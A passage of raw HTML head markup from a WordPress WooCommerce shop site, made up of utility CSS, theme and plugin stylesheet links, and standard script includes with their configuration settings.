1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

/*# sourceURL=extendify-gutenberg-patterns-and-templates-utilities-inline-css */
</style>
<link rel='stylesheet' id='ccf-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ccf-form-css' href='https://cecosh.com/wp-content/plugins/custom-contact-forms/assets/build/css/form.min.css?ver=7.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-product-badge-stylesheet-css' href='https://cecosh.com/wp-content/plugins/woocommerce-product-badge/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='newsletter-css' href='https://cecosh.com/wp-content/plugins/newsletter/style.css?ver=7.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-main-css-css' href='https://cecosh.com/wp-content/plugins/prdctfltr//lib/css/prdctfltr.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-scrollbar-css-css' href='https://cecosh.com/wp-content/plugins/prdctfltr/lib/css/jquery.mCustomScrollbar.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-ionrange-css-css' href='https://cecosh.com/wp-content/plugins/prdctfltr/lib/css/ion.rangeSlider.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://cecosh.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//cecosh.com/wp-content/uploads/pum/pum-site-styles.css?generated=1665242149&#038;ver=1.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://cecosh.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.8.12' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#f9f9fa}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#f9f9fa;border-color:#f9f9fa}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#f9f9fa}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#f9f9fa;border:1px solid #f9f9fa}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #f9f9fa;-moz-box-shadow:0 0 1px 3px #f9f9fa;box-shadow:0 0 1px 3px #f9f9fa}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#f9f9fa}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#f9f9fa}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://cecosh.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://cecosh.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://cecosh.com/wp-content/themes/woodmart-child/style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://cecosh.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://cecosh.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://cecosh.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://cecosh.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://cecosh.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://cecosh.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://cecosh.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://cecosh.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-deprecated-css' href='https://cecosh.com/wp-content/themes/woodmart/css/parts/int-mc4wp-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://cecosh.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://cecosh.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://cecosh.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://cecosh.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://cecosh.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://cecosh.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://cecosh.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://cecosh.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://cecosh.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://cecosh.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://cecosh.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://cecosh.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://cecosh.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://cecosh.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://cecosh.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://cecosh.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://cecosh.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://cecosh.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://cecosh.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-banner-css' href='https://cecosh.com/wp-content/themes/woodmart/css/parts/wpb-el-banner.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://cecosh.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://cecosh.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://cecosh.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-button-info-alt-css' href='https://cecosh.com/wp-content/themes/woodmart/css/parts/woo-product-loop-button-info-alt.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://cecosh.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://cecosh.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://cecosh.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://cecosh.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://cecosh.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://cecosh.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://cecosh.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-layout-masonry-css' href='https://cecosh.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-layout-masonry.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-instagram-css' href='https://cecosh.com/wp-content/themes/woodmart/css/parts/el-instagram.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://cecosh.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://cecosh.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://cecosh.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://cecosh.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://cecosh.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://cecosh.com/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://cecosh.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://cecosh.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A400%2C600%2C300%7CLato%3A400%2C700&#038;ver=6.5.4' type='text/css' media='all' />
<script type="text/javascript" src="https://cecosh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cecosh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cecosh.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cecosh.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://cecosh.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="ccf-form-js-extra">
/* <![CDATA[ */
var ccfSettings = {"ajaxurl":"https://cecosh.com/wp-admin/admin-ajax.php","required":"This field is required.","date_required":"Date is required.","hour_required":"Hour is required.","minute_required":"Minute is required.","am-pm_required":"AM/PM is required.","match":"Emails do not match.","email":"This is not a valid email address.","recaptcha":"Your reCAPTCHA response was incorrect.","recaptcha_theme":"light","phone":"This is not a valid phone number.","digits":"This phone number is not 10 digits","hour":"This is not a valid hour.","date":"This date is not valid.","minute":"This is not a valid minute.","fileExtension":"This is not an allowed file extension","fileSize":"This file is bigger than","unknown":"An unknown error occured.","website":"This is not a valid URL. URL's must start with http(s)://"};
//# sourceURL=ccf-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cecosh.com/wp-content/plugins/custom-contact-forms/assets/build/js/form.min.js?ver=7.8.5" id="ccf-form-js"></script>
<script type="text/javascript" src="https://cecosh.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://cecosh.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.31" async id="revmin-js"></script>
<script type="text/javascript" src="https://cecosh.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.8.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://cecosh.com/basket/?lang=en","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cecosh.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.8.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://cecosh.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://cecosh.com/wp-content/plugins/prdctfltr/lib/js/ion.rangeSlider.min.js?ver=4.0.6" id="prdctfltr-ionrange-js-js"></script>
<script type="text/javascript" src="https://cecosh.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.5.4" id="wd-device-library-js"></script>
